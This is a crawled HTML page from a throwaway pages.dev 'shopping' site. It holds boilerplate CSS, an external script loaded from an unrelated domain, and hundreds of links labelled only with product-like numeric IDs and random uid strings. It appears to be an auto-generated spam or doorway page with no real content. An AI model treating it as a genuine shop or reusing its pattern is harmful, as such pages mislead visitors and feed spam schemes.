

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://brenda22shopnow.pages.dev/?pes=1005002254474636&uid=F7jdyc9eQK
body_size: 19864
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="brenda22shopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>brenda22shopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">brenda22shopnow.pages.dev</a></h1><p>brenda22shopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002432130395&uid=dsj91BCWUj">1005002432130395</a></li>
<li><a href="/?pes=32771250300&uid=q3iItl1UxX">32771250300</a></li>
<li><a href="/?pes=1005002363956135&uid=xfaZEIhNHM">1005002363956135</a></li>
<li><a href="/?pes=1005002018865199&uid=RCeigrLG14">1005002018865199</a></li>
<li><a href="/?pes=1005002087320346&uid=KDldp8jsfg">1005002087320346</a></li>
<li><a href="/?pes=1005001780196449&uid=PE2TcRdXPZ">1005001780196449</a></li>
<li><a href="/?pes=1005002337136220&uid=WinQMfuIPx">1005002337136220</a></li>
<li><a href="/?pes=4000760455937&uid=Vkqzns9bUs">4000760455937</a></li>
<li><a href="/?pes=1005002504125323&uid=1bSzsFeHoR">1005002504125323</a></li>
<li><a href="/?pes=32993981133&uid=gu28PzLYoR">32993981133</a></li>
<li><a href="/?pes=1005001344086848&uid=fL0OFRaItn">1005001344086848</a></li>
<li><a href="/?pes=32846410951&uid=1RfUomQzzs">32846410951</a></li>
<li><a href="/?pes=1005001379739619&uid=X12L47S2ul">1005001379739619</a></li>
<li><a href="/?pes=32424323567&uid=VTIRzkJRlM">32424323567</a></li>
<li><a href="/?pes=4000410025038&uid=eVXwPR4GO6">4000410025038</a></li>
<li><a href="/?pes=1005002223464534&uid=M3B28p1Kq1">1005002223464534</a></li>
<li><a href="/?pes=32969388552&uid=qKjjoWqzHl">32969388552</a></li>
<li><a href="/?pes=4000831909002&uid=H7uJ8z8ppU">4000831909002</a></li>
<li><a href="/?pes=1005001310510910&uid=TAo70fRDO3">1005001310510910</a></li>
<li><a href="/?pes=32830579818&uid=pJBADsv7Nu">32830579818</a></li>
<li><a href="/?pes=1005001813720649&uid=2h4XhzJPom">1005001813720649</a></li>
<li><a href="/?pes=4000693309629&uid=t1tsZNX63W">4000693309629</a></li>
<li><a href="/?pes=4000958166323&uid=BJrsMMtAjs">4000958166323</a></li>
<li><a href="/?pes=1005001825295678&uid=l83IZ4ZIVN">1005001825295678</a></li>
<li><a href="/?pes=1005002089387278&uid=86vvA37Lqn">1005002089387278</a></li>
<li><a href="/?pes=4001304445207&uid=XN0PqQJA3U">4001304445207</a></li>
<li><a href="/?pes=1005001485075026&uid=g1zQ4ILKt5">1005001485075026</a></li>
<li><a href="/?pes=1005002162914205&uid=fID0GSW4uX">1005002162914205</a></li>
<li><a href="/?pes=32957494663&uid=mOTztmWrRN">32957494663</a></li>
<li><a href="/?pes=4000097821636&uid=LxlcyCW0iC">4000097821636</a></li>
<li><a href="/?pes=32798036295&uid=lfc8Tgsxlf">32798036295</a></li>
<li><a href="/?pes=1005001860643602&uid=udomtq0RKH">1005001860643602</a></li>
<li><a href="/?pes=4001287034489&uid=cbEv4MKcdJ">4001287034489</a></li>
<li><a href="/?pes=32839767056&uid=LORm9HI3SP">32839767056</a></li>
<li><a href="/?pes=1005001902838033&uid=uSp2LfbFAj">1005001902838033</a></li>
<li><a href="/?pes=1005001932966110&uid=wQSoWSWLAb">1005001932966110</a></li>
<li><a href="/?pes=4000156569631&uid=zsxX3PYrpl">4000156569631</a></li>
<li><a href="/?pes=32800641845&uid=mcDH26HkcG">32800641845</a></li>
<li><a href="/?pes=4000543073641&uid=klrU6fu0Tv">4000543073641</a></li>
<li><a href="/?pes=4001230507608&uid=GK29PKp5vW">4001230507608</a></li>
<li><a href="/?pes=1005001906034300&uid=G79X5pNWLe">1005001906034300</a></li>
<li><a href="/?pes=4000177426267&uid=HH8nDZAFIQ">4000177426267</a></li>
<li><a href="/?pes=33042776626&uid=DpVbWVCa3u">33042776626</a></li>
<li><a href="/?pes=4001057127247&uid=fOKGgsAjWi">4001057127247</a></li>
<li><a href="/?pes=32945403673&uid=uED5G4P2nX">32945403673</a></li>
<li><a href="/?pes=4000550311067&uid=C67ZhcdQMx">4000550311067</a></li>
<li><a href="/?pes=1005002039717118&uid=tMwvyAl098">1005002039717118</a></li>
<li><a href="/?pes=1005002467183417&uid=gJblKvp9ej">1005002467183417</a></li>
<li><a href="/?pes=32829585688&uid=TsTU5nA79A">32829585688</a></li>
<li><a href="/?pes=1005001814197512&uid=vgDs687wLA">1005001814197512</a></li>
<li><a href="/?pes=10000356531029&uid=ix3G1A0GjD">10000356531029</a></li>
<li><a href="/?pes=4001217625604&uid=voexlQD1YC">4001217625604</a></li>
<li><a href="/?pes=4000848481283&uid=lHDzuPuetb">4000848481283</a></li>
<li><a href="/?pes=1005002715171992&uid=uRfMiovaPn">1005002715171992</a></li>
<li><a href="/?pes=1005001780860013&uid=n10lsES0jN">1005001780860013</a></li>
<li><a href="/?pes=1005001606032173&uid=1k9yiIaGgw">1005001606032173</a></li>
<li><a href="/?pes=1005002252069528&uid=dEkCzzPcU0">1005002252069528</a></li>
<li><a href="/?pes=1005001731830662&uid=rQPfn8QGts">1005001731830662</a></li>
<li><a href="/?pes=4000548984719&uid=2A1Su5cFBd">4000548984719</a></li>
<li><a href="/?pes=33033026616&uid=4cYzbp6ucI">33033026616</a></li>
<li><a href="/?pes=1005001530307481&uid=ylA8JSQyPY">1005001530307481</a></li>
<li><a href="/?pes=1005001319327252&uid=mx8hdtXrjE">1005001319327252</a></li>
<li><a href="/?pes=4001066706053&uid=RuxKp115Oc">4001066706053</a></li>
<li><a href="/?pes=4000932684290&uid=mrhqtFR51W">4000932684290</a></li>
<li><a href="/?pes=4001053997146&uid=CPKotamysL">4001053997146</a></li>
<li><a href="/?pes=32955422658&uid=5Pb296fAL4">32955422658</a></li>
<li><a href="/?pes=4000080778797&uid=9CQussuisx">4000080778797</a></li>
<li><a href="/?pes=1005002359549675&uid=Rmou6BGqGQ">1005002359549675</a></li>
<li><a href="/?pes=1005001940079685&uid=l4jsfeJlaw">1005001940079685</a></li>
<li><a href="/?pes=32909868905&uid=PSjFWaZrye">32909868905</a></li>
<li><a href="/?pes=4000932248840&uid=xVjPcMnJAk">4000932248840</a></li>
<li><a href="/?pes=4000812755105&uid=Elu5ZfxFF1">4000812755105</a></li>
<li><a href="/?pes=4001243702836&uid=o5VQZOIr8G">4001243702836</a></li>
<li><a href="/?pes=32982896234&uid=nQ96NHvyhl">32982896234</a></li>
<li><a href="/?pes=4000544934461&uid=4kV8hmtwnz">4000544934461</a></li>
<li><a href="/?pes=4001272214607&uid=I4u6EARBwi">4001272214607</a></li>
<li><a href="/?pes=32993024042&uid=puNlAn3miA">32993024042</a></li>
<li><a href="/?pes=1005001549179440&uid=WV9Cmpz0zg">1005001549179440</a></li>
<li><a href="/?pes=4001219073021&uid=MtLvIrwXiT">4001219073021</a></li>
<li><a href="/?pes=32963526440&uid=op0ETQHjwJ">32963526440</a></li>
<li><a href="/?pes=4000212351478&uid=BH0dKWny9c">4000212351478</a></li>
<li><a href="/?pes=1005001815277100&uid=PbaNhLVPrn">1005001815277100</a></li>
<li><a href="/?pes=1005002324835075&uid=DsKWpUrhzB">1005002324835075</a></li>
<li><a href="/?pes=1005002185230575&uid=Jr6k7QCfIR">1005002185230575</a></li>
<li><a href="/?pes=32798594038&uid=xBVO2wvm6V">32798594038</a></li>
<li><a href="/?pes=4001305962158&uid=o9LUEDHF7N">4001305962158</a></li>
<li><a href="/?pes=4001031682204&uid=pSUbMNyB8w">4001031682204</a></li>
<li><a href="/?pes=1005001721285560&uid=fUa8wvyTBh">1005001721285560</a></li>
<li><a href="/?pes=4000407092303&uid=eYlrbTBWxd">4000407092303</a></li>
<li><a href="/?pes=1005002835988028&uid=7N9kAZRNmv">1005002835988028</a></li>
<li><a href="/?pes=1005001774433226&uid=ma5JVDynD5">1005001774433226</a></li>
<li><a href="/?pes=4000910492823&uid=mvycGH46BU">4000910492823</a></li>
<li><a href="/?pes=32980114665&uid=UX2sVnZBMU">32980114665</a></li>
<li><a href="/?pes=4001159979842&uid=enXgN4rqcQ">4001159979842</a></li>
<li><a href="/?pes=4000341117258&uid=yQoUvwgy6O">4000341117258</a></li>
<li><a href="/?pes=1983717453&uid=gdGvYmn0SP">1983717453</a></li>
<li><a href="/?pes=4001251938411&uid=VMHCUkaEve">4001251938411</a></li>
<li><a href="/?pes=1005002567409601&uid=qQkh1x59qO">1005002567409601</a></li>
<li><a href="/?pes=1005001505747233&uid=VH30a2tMZR">1005001505747233</a></li>
<li><a href="/?pes=1005001638158682&uid=yxX8dhozVE">1005001638158682</a></li>
<li><a href="/?pes=32600177989&uid=cI6Dcxy2Hi">32600177989</a></li>
<li><a href="/?pes=32995206638&uid=LXPlT2HsHd">32995206638</a></li>
<li><a href="/?pes=1005002029502935&uid=Kwiw2CP6O6">1005002029502935</a></li>
<li><a href="/?pes=32798250508&uid=JhIQxD8v7q">32798250508</a></li>
<li><a href="/?pes=4000440152659&uid=FPLN4impcj">4000440152659</a></li>
<li><a href="/?pes=1005001347288503&uid=kwPBlB9OcN">1005001347288503</a></li>
<li><a href="/?pes=4000698511072&uid=gg1GzEIBHm">4000698511072</a></li>
<li><a href="/?pes=1005001291119390&uid=2ltjm361bJ">1005001291119390</a></li>
<li><a href="/?pes=1005001784736033&uid=C6lNMewN5e">1005001784736033</a></li>
<li><a href="/?pes=1005001962110522&uid=Qve7IM08jx">1005001962110522</a></li>
<li><a href="/?pes=4000790544316&uid=jiCDADjWjB">4000790544316</a></li>
<li><a href="/?pes=4001164036971&uid=5WRdDgJe3p">4001164036971</a></li>
<li><a href="/?pes=32920903906&uid=VPTNYE0F4I">32920903906</a></li>
<li><a href="/?pes=4000519357823&uid=Hm0Wtjd7LL">4000519357823</a></li>
<li><a href="/?pes=1005002561169870&uid=XfxnxmKnfS">1005002561169870</a></li>
<li><a href="/?pes=32991850182&uid=T11f1phjL7">32991850182</a></li>
<li><a href="/?pes=1005001762698146&uid=VmpWVx4UrD">1005001762698146</a></li>
<li><a href="/?pes=4000631094340&uid=CKvk49ntGS">4000631094340</a></li>
<li><a href="/?pes=1005002023889670&uid=4SoTRY8R0U">1005002023889670</a></li>
<li><a href="/?pes=32966055222&uid=JYanUk9h9U">32966055222</a></li>
<li><a href="/?pes=1005002365639951&uid=Ym25ERwrhO">1005002365639951</a></li>
<li><a href="/?pes=4000037244835&uid=bkAXNDWoqp">4000037244835</a></li>
<li><a href="/?pes=4001055943757&uid=HhLpB7HT3i">4001055943757</a></li>
<li><a href="/?pes=32868885939&uid=0I13ZI175S">32868885939</a></li>
<li><a href="/?pes=32862060292&uid=fsAxP0OPzs">32862060292</a></li>
<li><a href="/?pes=1005001922762262&uid=rftUiUCdAA">1005001922762262</a></li>
<li><a href="/?pes=32982997172&uid=Waq4Ic8DEO">32982997172</a></li>
<li><a href="/?pes=32976513554&uid=jkyynbfoYA">32976513554</a></li>
<li><a href="/?pes=4000012768616&uid=2VDsfrSkbA">4000012768616</a></li>
<li><a href="/?pes=4000111020617&uid=c0cE6l74sY">4000111020617</a></li>
<li><a href="/?pes=1005002453202002&uid=E1HDeM39hy">1005002453202002</a></li>
<li><a href="/?pes=4001024717206&uid=jkGQ8693Rk">4001024717206</a></li>
<li><a href="/?pes=1005002489254567&uid=WhEm5j7QJE">1005002489254567</a></li>
<li><a href="/?pes=4000098081348&uid=XrutGXq80v">4000098081348</a></li>
<li><a href="/?pes=1005001836932119&uid=SZBmHGDD74">1005001836932119</a></li>
<li><a href="/?pes=32970397178&uid=vqjcG4gStW">32970397178</a></li>
<li><a href="/?pes=1005002213263428&uid=YayQtD9FD5">1005002213263428</a></li>
<li><a href="/?pes=1005002034244642&uid=jz32kTKQNd">1005002034244642</a></li>
<li><a href="/?pes=1005001382336171&uid=GxCRlh92Bx">1005001382336171</a></li>
<li><a href="/?pes=1005001603694694&uid=BMX1ntSw3t">1005001603694694</a></li>
<li><a href="/?pes=4001061126194&uid=KbKzztXWGD">4001061126194</a></li>
<li><a href="/?pes=1005002011927783&uid=LQGt5uCvrC">1005002011927783</a></li>
<li><a href="/?pes=1005002756905672&uid=VFdOll5wHC">1005002756905672</a></li>
<li><a href="/?pes=33034941799&uid=AKPFt8InLK">33034941799</a></li>
<li><a href="/?pes=32875635801&uid=P7mnb0OWop">32875635801</a></li>
<li><a href="/?pes=1005001414944117&uid=zmsboDD9WT">1005001414944117</a></li>
<li><a href="/?pes=1005002368954194&uid=gNGSh7EJeG">1005002368954194</a></li>
<li><a href="/?pes=1005002196157127&uid=nWCKOSjSQa">1005002196157127</a></li>
<li><a href="/?pes=1005001559517602&uid=O7EYHP6Bll">1005001559517602</a></li>
<li><a href="/?pes=1005002065485705&uid=rNDPnHOojj">1005002065485705</a></li>
<li><a href="/?pes=32815523720&uid=sNFSx9Ztor">32815523720</a></li>
<li><a href="/?pes=32846426179&uid=LBOtbsi93N">32846426179</a></li>
<li><a href="/?pes=4000441647910&uid=gSj1Lt5uJW">4000441647910</a></li>
<li><a href="/?pes=4001015284217&uid=NzTnEq36e0">4001015284217</a></li>
<li><a href="/?pes=4001035833188&uid=XbUtVNzEnp">4001035833188</a></li>
<li><a href="/?pes=4001104094147&uid=Wy6nguE935">4001104094147</a></li>
<li><a href="/?pes=4001291434973&uid=ITtYysPYcO">4001291434973</a></li>
<li><a href="/?pes=1005002289122568&uid=G3RWXubtsG">1005002289122568</a></li>
<li><a href="/?pes=1005001971242541&uid=LIQzfqOe5v">1005001971242541</a></li>
<li><a href="/?pes=4000433789984&uid=l6vKRqgWbW">4000433789984</a></li>
<li><a href="/?pes=4000016687819&uid=KVUvj10Dy0">4000016687819</a></li>
<li><a href="/?pes=1005001619303759&uid=YbdDHPgXgF">1005001619303759</a></li>
<li><a href="/?pes=32434354365&uid=m28t2CIBcm">32434354365</a></li>
<li><a href="/?pes=1005002300930556&uid=wmthIAecPY">1005002300930556</a></li>
<li><a href="/?pes=1005002345610815&uid=olfkoB1RLh">1005002345610815</a></li>
<li><a href="/?pes=1005001612409293&uid=fC8y47pWwK">1005001612409293</a></li>
<li><a href="/?pes=32852529711&uid=60xr7jImWH">32852529711</a></li>
<li><a href="/?pes=4000238714941&uid=94vuCeJFLZ">4000238714941</a></li>
<li><a href="/?pes=32889518700&uid=dc6tz4QFIs">32889518700</a></li>
<li><a href="/?pes=1005002058415655&uid=jhaPFjUmVf">1005002058415655</a></li>
<li><a href="/?pes=1005001726357456&uid=BiYe9nObPH">1005001726357456</a></li>
<li><a href="/?pes=32858335117&uid=UfSN7HTe0X">32858335117</a></li>
<li><a href="/?pes=4001309126012&uid=WZyuqenCtH">4001309126012</a></li>
<li><a href="/?pes=1005001320264598&uid=DhsAcy75b6">1005001320264598</a></li>
<li><a href="/?pes=1005001594347767&uid=T00AEPvXu4">1005001594347767</a></li>
<li><a href="/?pes=4000549687818&uid=uZZeD1NizX">4000549687818</a></li>
<li><a href="/?pes=1005001860298681&uid=unQoXuhlGK">1005001860298681</a></li>
<li><a href="/?pes=1005002150687988&uid=GEVgPsSXeV">1005002150687988</a></li>
<li><a href="/?pes=1005001302976402&uid=9qNJ2RQGDQ">1005001302976402</a></li>
<li><a href="/?pes=1005002008354717&uid=8tF1kEqeRI">1005002008354717</a></li>
<li><a href="/?pes=1005001469616692&uid=mYpRLNJ2fo">1005001469616692</a></li>
<li><a href="/?pes=4001216735246&uid=GgDU2za1xw">4001216735246</a></li>
<li><a href="/?pes=4000134717533&uid=POqg0XqVQT">4000134717533</a></li>
<li><a href="/?pes=4001134629464&uid=IBtJ0fGCd3">4001134629464</a></li>
<li><a href="/?pes=4000254108693&uid=0N4IplUFNQ">4000254108693</a></li>
<li><a href="/?pes=32838130866&uid=MM2glstfaA">32838130866</a></li>
<li><a href="/?pes=4000196510079&uid=YbY0rHjysq">4000196510079</a></li>
<li><a href="/?pes=1005002074554734&uid=FdEa6Y8GFu">1005002074554734</a></li>
<li><a href="/?pes=1005001423547195&uid=UEHGq5tGMn">1005001423547195</a></li>
<li><a href="/?pes=1005001672170570&uid=pKZqOTpVF9">1005001672170570</a></li>
<li><a href="/?pes=32649244690&uid=eh1XFd8Bsb">32649244690</a></li>
<li><a href="/?pes=1005002033498395&uid=nQtXgfSkFl">1005002033498395</a></li>
<li><a href="/?pes=1005001915710373&uid=HXSIcYUbrx">1005001915710373</a></li>
<li><a href="/?pes=32971599952&uid=vTzge4KL5J">32971599952</a></li>
<li><a href="/?pes=1005001889039429&uid=6Xj5H7BXHW">1005001889039429</a></li>
<li><a href="/?pes=4000102870774&uid=uU9V7qS7dn">4000102870774</a></li>
<li><a href="/?pes=32849566913&uid=El3ms9EMyS">32849566913</a></li>
<li><a href="/?pes=1005002301405465&uid=5vJkkudhW0">1005002301405465</a></li>
<li><a href="/?pes=4001175884496&uid=AtVpFd84dS">4001175884496</a></li>
<li><a href="/?pes=4001022981236&uid=4jITYea4no">4001022981236</a></li>
<li><a href="/?pes=1005001769199518&uid=FZGWCpKB9Q">1005001769199518</a></li>
<li><a href="/?pes=4000069427144&uid=BpqfGHRopC">4000069427144</a></li>
<li><a href="/?pes=32870760959&uid=vSilp2Fgzn">32870760959</a></li>
<li><a href="/?pes=1005002688631055&uid=6vJK4aRMqY">1005002688631055</a></li>
<li><a href="/?pes=1005002359395575&uid=3lUDiYOzmd">1005002359395575</a></li>
<li><a href="/?pes=4000264836455&uid=BJfYre3K15">4000264836455</a></li>
<li><a href="/?pes=33002645583&uid=YBwvqSUOme">33002645583</a></li>
<li><a href="/?pes=1005002030249097&uid=gzAxBmmNa5">1005002030249097</a></li>
<li><a href="/?pes=4000910986224&uid=If2a1Sl2vh">4000910986224</a></li>
<li><a href="/?pes=32950401863&uid=4y0jRUM9nC">32950401863</a></li>
<li><a href="/?pes=32868163248&uid=4RBwJbgIzW">32868163248</a></li>
<li><a href="/?pes=32733843038&uid=5boZD9a0F0">32733843038</a></li>
<li><a href="/?pes=33003361826&uid=BZFMT6Tt6o">33003361826</a></li>
<li><a href="/?pes=32683753375&uid=qZ0jqCRfIb">32683753375</a></li>
<li><a href="/?pes=4000888109529&uid=7RGepDFmKm">4000888109529</a></li>
<li><a href="/?pes=4000946002242&uid=g2tQjYT2VY">4000946002242</a></li>
<li><a href="/?pes=4001216600276&uid=03OYItNutt">4001216600276</a></li>
<li><a href="/?pes=32969235746&uid=pXh3Zp4bTw">32969235746</a></li>
<li><a href="/?pes=1005002012045840&uid=eW7Kct4isq">1005002012045840</a></li>
<li><a href="/?pes=32982834611&uid=W5enOSG1eB">32982834611</a></li>
<li><a href="/?pes=1005001484036486&uid=uR0PLiAS73">1005001484036486</a></li>
<li><a href="/?pes=4000818026249&uid=Q62k4scOWx">4000818026249</a></li>
<li><a href="/?pes=4001033774000&uid=2Cooj50gWV">4001033774000</a></li>
<li><a href="/?pes=4000079253257&uid=FqXgbCt792">4000079253257</a></li>
<li><a href="/?pes=1005001809557954&uid=6kjeAucAwy">1005001809557954</a></li>
<li><a href="/?pes=4000761846315&uid=QpHBthnrId">4000761846315</a></li>
<li><a href="/?pes=32986153661&uid=n2pd7aswCl">32986153661</a></li>
<li><a href="/?pes=32958247571&uid=7NYNWl5nH1">32958247571</a></li>
<li><a href="/?pes=1005002034172364&uid=qPSkEPJGD3">1005002034172364</a></li>
<li><a href="/?pes=4000392113689&uid=LxzhjY7jrK">4000392113689</a></li>
<li><a href="/?pes=33044637455&uid=iyqnz2c9DV">33044637455</a></li>
<li><a href="/?pes=1005002055118559&uid=QDWh3a9p45">1005002055118559</a></li>
<li><a href="/?pes=1005001284777494&uid=BCLe95moBJ">1005001284777494</a></li>
<li><a href="/?pes=32946869452&uid=SEgdNR3kqH">32946869452</a></li>
<li><a href="/?pes=33035081479&uid=3GO2sXq5JZ">33035081479</a></li>
<li><a href="/?pes=4001217742368&uid=auoSH4SY5N">4001217742368</a></li>
<li><a href="/?pes=1005001632268716&uid=3NHgz2H5QX">1005001632268716</a></li>
<li><a href="/?pes=1005002294635829&uid=1FJ5TJY9fw">1005002294635829</a></li>
<li><a href="/?pes=4000047141601&uid=d4YXb9b8Yu">4000047141601</a></li>
<li><a href="/?pes=1005001700657420&uid=8j6PHCYC9v">1005001700657420</a></li>
<li><a href="/?pes=33017329999&uid=ydrHKnucsM">33017329999</a></li>
<li><a href="/?pes=4001200369654&uid=19BUIgO6jL">4001200369654</a></li>
<li><a href="/?pes=1005001695319728&uid=UY7BdZnSNT">1005001695319728</a></li>
<li><a href="/?pes=4000876873254&uid=YH387R3G9r">4000876873254</a></li>
<li><a href="/?pes=1005001297025329&uid=d54cQW2XUM">1005001297025329</a></li>
<li><a href="/?pes=1005002273609933&uid=FBVwTXbKyJ">1005002273609933</a></li>
<li><a href="/?pes=1005001413998998&uid=74078679l2">1005001413998998</a></li>
<li><a href="/?pes=1005001865127338&uid=3G4iRg5dak">1005001865127338</a></li>
<li><a href="/?pes=1005001560941651&uid=zmqWuNpomn">1005001560941651</a></li>
<li><a href="/?pes=1005001675855113&uid=fGK2RJc6ku">1005001675855113</a></li>
<li><a href="/?pes=1005001709090230&uid=cUxHGCLFZd">1005001709090230</a></li>
<li><a href="/?pes=33014020474&uid=uaRl85g6F9">33014020474</a></li>
<li><a href="/?pes=4001000540598&uid=LzygbxPKKO">4001000540598</a></li>
<li><a href="/?pes=1005001418195222&uid=uWAsS4pm7I">1005001418195222</a></li>
<li><a href="/?pes=1005001860025744&uid=qQXjf9kTHJ">1005001860025744</a></li>
<li><a href="/?pes=1005001612768589&uid=zJAT6qo9Ls">1005001612768589</a></li>
<li><a href="/?pes=4001054511231&uid=QLvEBmYrUP">4001054511231</a></li>
<li><a href="/?pes=1005001441256038&uid=RKPlnK071i">1005001441256038</a></li>
<li><a href="/?pes=32903224982&uid=grwFEa7oLZ">32903224982</a></li>
<li><a href="/?pes=4001224654028&uid=9BVNuuZuDK">4001224654028</a></li>
<li><a href="/?pes=4001115678763&uid=gbdHdF1rMD">4001115678763</a></li>
<li><a href="/?pes=4001266847719&uid=t1hWxYQt7q">4001266847719</a></li>
<li><a href="/?pes=4000162150179&uid=t4a9BTOE8X">4000162150179</a></li>
<li><a href="/?pes=4000858048958&uid=aoqiptDLMb">4000858048958</a></li>
<li><a href="/?pes=4000219478396&uid=GyJgBPRdoc">4000219478396</a></li>
<li><a href="/?pes=32530447797&uid=aEgbVr3kqc">32530447797</a></li>
<li><a href="/?pes=32823534586&uid=6px7cZSpmC">32823534586</a></li>
<li><a href="/?pes=4001334101002&uid=DxvUPiwCiI">4001334101002</a></li>
<li><a href="/?pes=4001139613766&uid=pHAlNNPRm9">4001139613766</a></li>
<li><a href="/?pes=1005001820701304&uid=GFRmoBx3S7">1005001820701304</a></li>
<li><a href="/?pes=32784981672&uid=qPQkFZkuOh">32784981672</a></li>
<li><a href="/?pes=4001027435991&uid=d3UxJFr2mg">4001027435991</a></li>
<li><a href="/?pes=4000930455800&uid=ySR8Phqu6r">4000930455800</a></li>
<li><a href="/?pes=4000955023443&uid=9IOq8sBn3q">4000955023443</a></li>
<li><a href="/?pes=32823731152&uid=DJmzusJhG5">32823731152</a></li>
<li><a href="/?pes=32812120203&uid=vVRRKJXdpZ">32812120203</a></li>
<li><a href="/?pes=1005001351377467&uid=pdcvxBbuTw">1005001351377467</a></li>
<li><a href="/?pes=32999216548&uid=MqmfZ9yffn">32999216548</a></li>
<li><a href="/?pes=32847061976&uid=XFsq75J4ah">32847061976</a></li>
<li><a href="/?pes=1005001767960765&uid=nB2W34pwYG">1005001767960765</a></li>
<li><a href="/?pes=4001291899698&uid=k2Qy8hGl29">4001291899698</a></li>
<li><a href="/?pes=1005002626873868&uid=DBr1fQgbDr">1005002626873868</a></li>
<li><a href="/?pes=32977004776&uid=Xzkg6B7Q9z">32977004776</a></li>
<li><a href="/?pes=4000630269827&uid=rMWghk6ciX">4000630269827</a></li>
<li><a href="/?pes=32623924330&uid=LX5YK3001s">32623924330</a></li>
<li><a href="/?pes=32641184606&uid=O0pbcLB6o2">32641184606</a></li>
<li><a href="/?pes=4000031673583&uid=ulpMRMAeBs">4000031673583</a></li>
<li><a href="/?pes=32811212312&uid=hZWQ2RMu7l">32811212312</a></li>
<li><a href="/?pes=4001075783947&uid=2wCmIeRO5w">4001075783947</a></li>
